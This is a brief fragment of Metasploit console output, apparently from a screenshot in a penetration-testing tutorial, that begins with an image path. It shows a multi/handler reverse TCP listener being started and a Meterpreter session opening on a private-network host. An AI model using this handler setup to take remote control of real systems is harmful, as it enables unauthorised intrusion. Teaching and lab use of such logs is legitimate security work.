 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.103:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.102:49905) at
2020-09-01 22:40:52 -0700